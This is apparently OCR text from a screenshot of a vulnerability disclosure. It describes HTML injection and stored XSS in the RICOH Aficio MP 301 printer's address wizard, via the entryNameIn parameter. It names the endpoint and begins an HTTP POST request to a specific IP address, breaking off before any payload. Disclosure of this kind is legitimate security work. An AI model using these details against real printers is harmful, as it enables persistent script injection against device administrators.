
# Vulenrability: HTML Injection and 
Stored XSS

# CVE: N/A

# On the RICOH Aficio MP 301 printer, 
HTML Injection and Stored XSS 
vulnerabilities have been 

# discovered in the area of adding 
addresses via the entryNameIn parameter 

# to 
/web/entry/en/address/adrsSetUserWizard.cgi.

# HTTP POST Request :

POST 
/web/entry/en/address/adrsSetUserWizard.cgi 
HTTP/1.1

Host: 138.100.78.33

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:62.0) 